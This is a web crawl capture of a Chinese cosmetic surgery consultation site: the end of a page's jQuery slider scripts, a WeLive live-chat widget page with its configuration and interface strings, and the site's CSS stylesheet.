		$("#s1").xslider({
			unitdisplayed:3,
			movelength:1,
			unitlen:372,
			autoscroll:20000
		});
		
		
	})
		$(function(){
		//默认状态下左右滚动
		$("#s2").xslider({
			unitdisplayed:3,
			movelength:1,
			unitlen:372,
			autoscroll:20000
		});
		
		
	})
				$(function(){
		//默认状态下左右滚动
		$("#s3").xslider({
			unitdisplayed:3,
			movelength:1,
			unitlen:372,
			autoscroll:20000
		});
		
		
	})
			$(function(){
		//默认状态下左右滚动
		$("#s4").xslider({
			unitdisplayed:3,
			movelength:1,
			unitlen:372,
			autoscroll:20000
		});
		
		
	})			
	</script>
    <!--专家滚动-->

<script src="static/js/slide.js" type="text/javascript"></script>
    
    <!--返回顶部-->
<script type="text/javascript" src="static/js/script1.js"></script>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.5721135175249972&d=&url=aHR0cDovL3d3dy5xbGl2LmNuL2Nkenh5eS8=&ref=
body_size: 3807
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "v30LMRnv",
SYSCODE = "fad4JCagfMy30743CVEQj8w1zgKknhSq+pTXXtbM+uYA+fSgUnIn28R/bnGcWOBnoac45z+n6nSBo3c0fQ",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "http://www.qliv.cn/cdzxyy/"},
welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... \u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, \u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 !!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.qliv.cn/cdzxyy/static/css/indexstyle.css
body_size: 6603
content:

/* CSS Document */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,figure{margin:0;padding:0;} 
body { font: 14px/1.8 "Microsoft Yahei",verdana; font-weight:100; position:relative}
div{margin:0;padding:0;background-position:0;}
form{margin: 0px; padding:0px;}
a{ text-decoration:none}
img{border:none;}
ul,dl,li{list-style-type: none;}
.clear{ clear:both}
.marnone{ margin:0px;}
.fl{ float:left}
.fr{ float:right}
.disnone{ display:none;}
.ie6fixedTL{position:fixed;left:0;top:0}
.ie6fixedBR{position:fixed;right:0;bottom:0}




<!--cont内容-->

.content{  background:#efefef;}
.content-nr{ width:1100px;margin:0 auto; padding-top:163px; } 
.yzjdzt{ width:789px; height:122px; background:url(../image/syzt3t1222.png) no-repeat; margin:0 auto}
.xmnav{ width:365px; height:31px; background:url(../image/01.png) no-repeat; margin:0 auto; margin-top:31px; margin-bottom:58px;}
.xmnav li{ float:left}
.xmnav li a{ font-size:14px; color:#666464;}
a.xmnav_a1{ width:91px;height:31px; display:block; text-align:center; line-height:28px;}
li.bbp a.xmnav_a1{ width:91px;height:31px; display:block;background:url(../image/02.png) no-repeat;color:#fff;line-height:28px;}
a.xmnav_a2{ width:91px;height:31px; display:block; text-align:center;line-height:28px;}
li.bbp a.xmnav_a2{ width:91px;height:31px; display:block;background:url(../image/03.png) no-repeat;color:#fff;line-height:28px;}
a.xmnav_a3{ width:91px;height:31px; display:block; text-align:center;line-height:28px;}
li.bbp a.xmnav_a3{ width:91px;height:31px; display:block;background:url(../image/03.png) no-repeat;color:#fff;line-height:28px;}
a.xmnav_a4{ width:91px;height:31px; display:block; text-align:center;line-height:28px;}
li.bbp a.xmnav_a4{ width:91px;height:31px; display:block;background:url(../image/04.png) no-repeat;color:#fff;line-height:28px;}
.ljxm{ display:block; border:1px solid #be9e7f; width:150px; height:23px; text-align:center; line-height:23px; color:#be9e7f; margin:0 auto; margin-top:46px;}
a.ljxm:hover{ display:block; border:1px solid #be9e7f; width:150px; height:23px; text-align:center; line-height:23px; background:#be9e7f; color:#fff}


span.bnljxm_xb{ display:block; border:1px solid #b5896e; width:200px; height:40px; text-align:center; line-height:40px; color:#b5896e; margin:0 auto; margin-top:3px; font-size:24px;}
span.bnljxm_xb:hover{ display:block; border:1px solid #b5896e;  width:200px; height:40px;text-align:center; line-height:40px; background:#b5896e; color:#fff}

span.bnljxm_qyd{ display:block; border:1px solid #c99fd2; width:200px; height:40px; text-align:center; line-height:40px; color:#c99fd2; margin:0 auto; margin-top:270px; font-size:24px;}
span.bnljxm_qyd:hover{ display:block; border:1px solid #c99fd2;  width:200px; height:40px;text-align:center; line-height:40px; background:#c99fd2; color:#fff}

span.bnljxm{ display:block; border:1px solid #8c5847; width:200px; height:40px; text-align:center; line-height:40px; color:#8c5847; margin:0 auto; margin-top:46px; font-size:24px;}
span.bnljxm:hover{ display:block; border:1px solid #8c5847;  width:200px; height:40px;text-align:center; line-height:40px; background:#8c5847; color:#fff}

.content-l{ width:550px; float:left}
.content-r{width:510px; float:left; padding-left:40px; padding-top:55px; background:#fff; height:468px;}
.content-r p{ padding-top:150px; color:#898989;font-size:14px;}
.content-r a{ padding-top:35px; display:block; color:#c49664; font-size:14px;}
.content-r a:hover{ padding-top:35px; display:block; color:#c49664; font-size:14px; text-decoration:none}



.np-btngroup-notice {line-height: 27px; overflow:hidden;   margin:0 auto; margin-top:31px; margin-bottom:58px; width:232px;}
.np-btngroup a {display: inline-block;text-align: center;padding: 0 10px;border: solid 1px;width: 76px; color: #555;float: left;
padding: 0;border-color: #DDD;line-height: 33px; border-width:1px 0 1px 1px;}
.np-btngroup a:hover{background:#B7DBF7;border-color:#B7DBF7; cursor:pointer;}
.np-btngroup a:first-child {border-radius: 3px 0 0 3px;}
.np-btngroup a:last-child {border-radius: 0 3px 3px 0; border-width:1px;}
.np-btngroup  a.bbp {
background-color: #be9e7f;color: #fff; border-color: #be9e7f; cursor:pointer;}
.np-btngroup  a.bbp:hover {
background-color: #e8ddd2;border-color: #e8ddd2; cursor:pointer; color:#666464;}
.np-btngroup a:hover{cursor:auto; background-color: #e8ddd2; border-color:#e8ddd2; cursor:pointer;}

/*scrolllist经典项目*/

a.abtn{display:block;height:68px;width:35px;overflow:hidden;background:url(../image/syztleft1222.png) no-repeat; margin-top:60px;}
a.abtn:hover{background:url(../image/syztleft1222-h.png) no-repeat;}
a.aleft{float:left; margin-right:12px;}
a.agrayleft{cursor:default; background:url(../image/syztleft1222.png) no-repeat;}
a.aright{float:right;background:url(../image/syztrgiht1222.png) no-repeat;}
a.aright:hover{float:right;background:url(../image/syztrgiht1222-h.png) no-repeat;}
a.agrayright{cursor:default;background:url(../image/syztrgiht1222.png) no-repeat;}
.scrolllist{width:1235px;height:184px;margin:0 auto;}
.scrolllist .imglist_w{width:1116px;height:240px;overflow:hidden;float:left;position:relative;/*必要元素*/ margin-left:24px;}
.scrolllist .imglist_w ul{width:20000px;position:absolute;left:0px;top:0px;}
.scrolllist .imglist_w li{width:360px;float:left; color:#FFF; font-size:16px; font-weight:bold; margin:0 6px;}
.scrolllist .imglist_w .lim{width:360px;float:left;color:#FFF; font-size:16px; font-weight:bold;}
.imglist p{ line-height:30px;}
.liaojie a{ width:134px; height:26px;border:solid 1px #be9e7f; color:be9e7f; text-align:center; line-height:26px; margin:26px auto 0; font-size:13px;color:#be9e7f; display:block;}
.liaojie a:hover{ background: #be9e7f; color:#fff;}

.xmtupian1{ display:block; width:360px; height:240px; background:url(../image/syztgd1t1222.png) no-repeat}
.xmtupian2{ display:block; width:360px; height:240px; background:url(../image/syztgd2t1222.png) no-repeat}
.xmtupian3{ display:block; width:360px; height:240px; background:url(../image/syztgd3t1222.png) no-repeat}

.xmtupian1:hover{ display:block; width:360px; height:240px;opacity:.6;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}
.xmtupian2:hover{ display:block; width:360px; height:240px;opacity:.6;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}
.xmtupian3:hover{ display:block; width:360px; height:240px;opacity:.6;-webkit-transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);transition:opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1)}

.xmztbanner{ width:100%; height:517px;background:url(../image/sybnt11222.jpg) center top no-repeat; margin-top:136px;}



<!--专家介绍-->
#featured {	overflow: hidden; width:1100px; position: relative; height: 506px; }
#featured .wordBg{ z-index:9; filter:alpha(opacity=65); width:1100px; height:95px; position:absolute;}
#featured .wordBg .wordBgborder{ height:93px; width:1100px;}
#featured .word {z-index: 10;left:187px;color: #fff; bottom: 136px;  position: absolute; padding:14px 0 0 20px; font-family:"微软雅黑";}
#featured h3 { position: absolute;bottom: 255px; left:350px;}
#featured .word p{ font-size:14px; line-height:18px; overflow:hidden;color:#000} 
#featured .ui-els-hide {display: none}
#thumbs { list-style-type: none;  position:absolute; right:525px; bottom:226px; z-index:20;_right:0; _bottom:-260px;}
* html #thumbs {height: 100%}
#thumbs li {display: inline; float: left; width: 12px; margin-right:9px; height: 12px}
#thumbs ul {margin-top: 3px}
#thumbs li.last_img {margin-right: 4px}
#thumbs li.first { width: 43px; cursor: pointer; height: 57px; position:absolute; left:-262px; top:-160px; z-index:21; opacity:0.65;filter:alpha(opacity=65);}
#thumbs li.last { width: 43px; cursor: pointer; height: 57px;position:absolute; right:-4px; top:-160px; z-index:22; opacity:0.65;filter:alpha(opacity=65);}
#thumbs li.first:hover { width: 43px; cursor: pointer; height: 57px; position:absolute; left:-262px; top:-160px; z-index:21; opacity:1;filter:alpha(opacity=100);}
#thumbs li.last:hover { width: 43px; cursor: pointer; height: 57px;position:absolute; right:-4px; top:-160px; z-index:22; opacity:1;filter:alpha(opacity=100);}
#thumbs li a { display:inline-block; width: 12px;height:12px; background:url(../image/baise.jpg) no-repeat;}
#thumbs li a:hover { background:url(../image/heise.jpg)  center bottom no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/aHoverBg.png); _background:none;}
#thumbs li a.current {background:url(../image/heise.jpg)  center bottom no-repeat;_filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=images/aHoverBg.png); _background:none;}
#thumbs li.first img {border-top-width: 0px; border-left-width: 0px; border-bottom-width: 0px; border-right-width: 0px}
#thumbs li.last img {border-top-width: 0px; border-left-width: 0px; border-bottom-width: 0px; border-right-width: 0px}
#topstory { background: #fff;width:1100px; height: 506px; margin:20px auto; position:relative;overflow:hidden;}
.image{width:1100px; height:506px; background:url(../image/bjt.jpg) repeat-x; overflow:hidden}


/*资讯新闻*/
.section{width:auto;margin:0 auto;overflow:hidden;}
.section ul{width:auto;}
.section ul li{float:left;display:inline;overflow:hidden;position:relative; margin-top:2px; margin-right:1px; width:14.2857%;  margin:0; padding:0}
.section ul li img{overflow:hidden;}
.section ul li img{ width:100%; height:100%}

/*资讯新闻效果CSS*/
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0em 0px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

.overlay-figure {
position: relative;
/*
You can safely give the entire complex a size, or just a width or height. If a
size isn't specified then the overlay-figure-content element's size defines
the overall size (i.e. the IMG element defines the overall size).

width: 480px;
height: 320px;
*/
display: table;

}

.overlay-figure-content {
width: 100%;
height: 100%;
-webkit-transform: scale(1.1) translateZ(0);
-moz-transform: scale(1.1) translateZ(0);
transform: scale(1.1) translateZ(0);
-webkit-transition: -webkit-transform 0.3s ease 0.25s;
-moz-transition:    -moz-transform 0.3s ease 0.25s;
transition:         transform 0.3s ease 0.25s;
}

/*设置图片大小*/
.overlay-figure:hover
.overlay-figure-content {
-webkit-transform: scale(1.1) translateZ(0);
-moz-transform: scale(1.1) translateZ(0);
transform: scale(1.1) translateZ(0);
}
/*.overlay-figure:hover
.overlay-figure-content {
-webkit-transform: scale(0.95) translateZ(0);
-moz-transform: scale(0.95) translateZ(0);
transform: scale(0.95) translateZ(0);
}*/

.overlay-figure-content > img {
display: block;
width:100%; height:100%
}

.overlay-figure-background {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
opacity: 0;
background-image: linear-gradient(to bottom, rgba(0,0,0, 0.5), rgba(0,0,0, 0.85));
}

.overlay-figure:hover
.overlay-figure-background {
opacity: 1;
}

.overlay-figure-caption {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
font-family: adobe-clean, 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: white;
opacity: 0;
-webkit-transition: opacity ease 0.25s;
-moz-transition: opacity ease 0.25s;
transition: opacity ease 0.25s;
}

.overlay-figure:hover
.overlay-figure-caption {
opacity: 1;
}

.overlay-figure-caption
.contents {
display: table;
width: 100%;
height: 100%;
}

.overlay-figure-caption
.contents-stack {
display: table-cell;
vertical-align: middle;
text-align: center;
padding: 5%;
}

.overlay-figure-caption
.title {
display: block;
margin-bottom: 0px;
opacity: 0;
-webkit-transform: translateY(-100%) translateZ(0);
-moz-transform: translateY(-100%) translateZ(0);
transform: translateY(-100%) translateZ(0);
-webkit-transition: -webkit-transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
-moz-transition:    -moz-transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
transition:         transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
font-weight:100; font-family:"微软雅黑"; font-size:16px; letter-spacing:1px;font-weight:bold;

}

.overlay-figure:hover 
.title {
opacity: 1;
-webkit-transform: translateY(0) translateZ(0);
-moz-transform: translateY(0) translateZ(0);
transform: translateY(0) translateZ(0);
}

.overlay-figure
.separator {
display: block;
margin: 12px;
margin-left: auto;
margin-right: auto;
height: 1px;
width: 90%;
background-color: white;
-webkit-transform: scaleX(0) translateZ(0);
-moz-transform: scaleX(0) translateZ(0);
transform: scaleX(0) translateZ(0);
-webkit-transition: -webkit-transform 0.25s ease 0.25s;
-moz-transition:    -moz-transform 0.25s ease 0.25s;
transition:         transform 0.25s ease 0.25s;
}

.overlay-figure:hover
.separator {
-webkit-transform: scaleX(1) translateZ(0);
-moz-transform: scaleX(1) translateZ(0);
transform: scaleX(1) translateZ(0);
}

.overlay-figure-caption 
.text {
font-family:"微软雅黑";
letter-spacing:0.5px;
padding-top:8px;
font-size:14px;
text-align:center;
display: block;
margin-top: -10px;
opacity: 0;
-webkit-transform: translateY(100%) translateZ(0);
-moz-transform: translateY(100%) translateZ(0);
transform: translateY(100%) translateZ(0);
-webkit-transition: -webkit-transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
-moz-transition:    -moz-transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
transition:         transform 0.3s ease 0.25s, opacity 0.15s ease 0.25s;
}

.overlay-figure:hover
.text {
opacity: 1;
-webkit-transform: translateY(0) translateZ(0);
-moz-transform: translateY(0) translateZ(0);
transform: translateY(0) translateZ(0);
}

/*介绍*/
.zixun3{ width:100%; height:262px; padding-top:70px;}
.liaojie1 a{ width:134px; border:solid 1px #be9e7f; color:be9e7f; text-align:center; line-height:26px; margin:0 auto; height:26px; font-size:13px; color:#be9e7f; display:block}
.liaojie1 a:hover{ background: #be9e7f; color:#fff;}
.guanzhu{ width:903px; height:221px; margin:0 auto}
.tubiao1{ width:80px; height:81px; background:url(../image/zuanshi.png)  center top no-repeat; display:block; margin:0 auto;opacity:1;-webkit-animation:orangeOut 0.1s ease;animation:orangeOut 0.1s ease;}
.tubiao2{ width:80px; height:81px; background:url(../image/jiangbei.png) center top no-repeat; display:block; margin:0 auto;opacity:1;-webkit-animation:orangeOut 0.1s ease;animation:orangeOut 0.1s ease;}
.tubiao3{ width:80px; height:81px; background:url(../image/wuxing.png) center top  no-repeat; display:block; margin:0 auto;opacity:1;-webkit-animation:orangeOut 0.1s ease;animation:orangeOut 0.1s ease;}
.tubiao1:hover{ width:80px; height:81px; background:url(../image/zuanshih.png) center top  no-repeat; display:block; margin:0 auto;opacity:1;
-webkit-animation:orangeIn 0.3s ease;
animation:orangeIn 0.3s ease;}
.tubiao2:hover{ width:80px; height:81px; background:url(../image/jiangbeih.png) center top  no-repeat; display:block; margin:0 auto;opacity:1;
-webkit-animation:orangeIn 0.3s ease;
animation:orangeIn 0.3s ease;}
.tubiao3:hover{ width:80px; height:81px; background:url(../image/wuxingh.png) center top  no-repeat; display:block; margin:0 auto;opacity:1;
-webkit-animation:orangeIn 0.3s ease;
animation:orangeIn 0.3s ease;}

@-webkit-keyframes orangeIn {
0% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
}
@-moz-keyframes orangeIn {
0% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
}
@-ms-keyframes orangeIn {
0% {
-webkit-transform:scale(0.8);
-ms-transform:scale(0.8);
transform:scale(0.8);
opacity:0
}
100% {
-webkit-transform:scale(1);
-ms-transform:scale(1);
transform:scale(1);
opacity:1
}
}
@keyframes orangeIn {
0% {
